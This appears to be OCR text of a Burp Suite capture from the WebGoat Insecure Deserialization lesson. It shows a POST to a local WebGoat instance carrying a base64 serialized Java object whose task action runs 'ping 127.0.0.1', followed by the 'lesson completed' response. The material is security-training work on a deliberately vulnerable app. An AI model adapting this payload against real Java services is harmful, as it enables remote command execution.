 Request
Pretty Raw Hex \n
1 POST /WebGoat/InsecureDeserialization/task HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 334
10 Origin: http://127.0.0.1:9080
11 Connection: close
12 Referer: http://127.0.0.1:9080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
QcQIu1ZbfngWQaTiJHa-WLRaCB6PMF7vq6FHMuQ_
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 token=
rO0ABXNyADFvcmcuZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5l
cmFibGVUYXNrSG9sZGVyAAAAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVj
dXRpb25UaW1ldAAZTGphdmEvdGltZS9Mb2NhbERhdGVUaW1lO0wACnRh
c2tBY3Rpb250ABJMamF2YS9sYW5nL1N0cmluZztMAAh0YXNrTmFtZXEA
fgACeHBzcgANamF2YS50aW1lLlNlcpVdhLobIkiyDAAAeHB3DgUAAAfm
DB8LEjcjbMJYeHQADnBpbmcgMTI3LjAuMC4xdAAEVGVzdA==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 31 Dec 2022 03:20:11 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the
assignment.",
12 "output":null
13 }